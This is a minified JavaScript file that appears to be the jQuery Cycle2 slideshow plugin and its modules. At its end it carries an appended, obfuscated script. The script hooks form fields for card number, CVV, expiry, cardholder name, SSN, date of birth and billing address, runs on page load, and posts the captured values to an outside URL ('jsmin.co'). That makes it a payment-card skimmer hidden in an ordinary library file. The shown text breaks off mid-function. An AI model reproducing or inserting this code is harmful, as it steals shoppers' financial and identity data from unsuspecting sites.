b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var _0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var 